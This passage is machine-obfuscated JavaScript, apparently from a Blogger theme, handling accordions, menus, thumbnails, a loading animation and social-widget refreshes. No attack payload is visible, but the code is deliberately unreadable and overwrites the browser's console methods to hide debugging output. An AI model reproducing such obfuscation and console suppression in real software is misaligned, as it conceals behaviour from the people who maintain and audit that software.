p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return e(n-2,0,n,t-486)}function a(n,t,e,u){return r(n-149,t- -1526,0,u)}if(!o.geQhT(o[c(1880,2015)],a(755,452,0,1327))){function f(n){function t(n,t,r,e){return a(n-375,e-1465,0,r)}function r(n,t,r,e){return a(n-276,r-502,0,e)}if(i.kNJDl(i[t(867,0,976,1464)],i[t(581,0,967,1464)]))_0x158fd5.FB[t(1402,0,1991,1613)][r(2129,0,1946,964)]();else{var e={};e[t(2380,0,2703,1978)]="",e[t(2400,0,2158,1727)]="",e[t(799,0,1166,1428)+"t"]="",e[t(2414,0,1468,1592)]="",n.css(e);var c=n[t(3063,0,2454,2594)](u[r(1920,0,2199,1342)])[t(2186,0,2615,1978)](),o=n.parents(u[t(2316,0,3354,3162)])[r(213,0,764,449)](),f=n[r(1780,0,1015,920)](),s=n.height(),l=i[r(2509,0,1545,480)](f,c);if(i[t(851,0,2584,1621)](i[t(1732,0,3537,2632)](s,l),o))if(i.llLUp(i[t(1886,0,2846,2060)],i[r(560,0,1097,1212)])){var x=UqIiGh[r(1424,0,998,1353)](_0x4da6b8,UqIiGh[t(3197,0,2657,2306)]+UqIiGh[t(328,0,2071,1228)]+");");_0x23f6df=UqIiGh[r(334,0,386,792)](x)}else{var d={};d[t(955,0,2299,1978)]=i[t(3586,0,2289,3286)],d[t(2254,0,1736,1727)]=o,n[r(669,0,793,842)](d),f=i[t(2406,0,3004,2508)](f,i[t(2623,0,1271,1527)](s,o)),s=o}else{var v={};v.height=i.jbgEM,v[t(925,0,1536,1978)]=c,n[t(2048,0,2409,1756)](v),f=c,s=i.RQaGF(s,l)}var p=i[t(1341,0,1123,2104)](f,c)/-2,h=i.GrInQ(s,o)/-2,b={};b[t(1475,0,1551,1428)+"t"]=p,b[r(-257,0,629,-150)]=h,n[t(2188,0,2809,1756)](b)}}var s={};s[a(1750,1697,0,2330)]=o[a(2405,1827,0,982)],s[c(929,1662)]=1e3;var l,x=s,d=(u=n[a(378,916,0,1221)](x,u),this);return o.tFnGj(n,window).on(o[a(-734,361,0,1410)],(function(){var t={xOgsF:function(n,t){return n-t},ObtuQ:"left",kVkGJ:i[r(696,374,285,-633)],oYXqM:i[r(2651,1616,2265,932)],rVmJQ:function(n,t){return i[(e=450,u=1439,c=1159,r(e-340,u-1101,c-128,c))](n,t);var e,u,c},PHNMW:i[e(2047,1376,973,1783)],tGeAv:function(n,t){return i[(e=1395,u=773,c=919,o=299,r(e-142,u- -114,c-374,o))](n,t);var e,u,c,o},lKpgi:i[e(2364,2938,3054,3467)]};function r(n,t,r,e){return a(n-243,t-391,0,e)}function e(n,t,r,e){return a(n-113,t-1200,0,e)}i[r(1602,2119,0,1346)]!==i[e(1593,2277,0,2337)]?(i.yKxPN(clearTimeout,l),l=setTimeout((function(){function e(n,t,e,u){return r(n-475,e-1165,0,t)}d[e(3196,3972,3042)]((function(){var r={FGOKj:function(n,r){return t[(e=1135,u=355,_0x1c84(e-471,u))](n,r);var e,u},DqBMc:t[u(3034,1683,2795,2001)],TgsIf:t[u(1979,1461,1897,1551)],AVByx:t.oYXqM,WEsSv:u(323,1745,-304,669),eOIqU:u(-898,328,945,161)};function u(n,t,r,u){return e(n-246,n,u- -1108)}function i(n,t,r,u){return e(n-311,t,n- -769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- 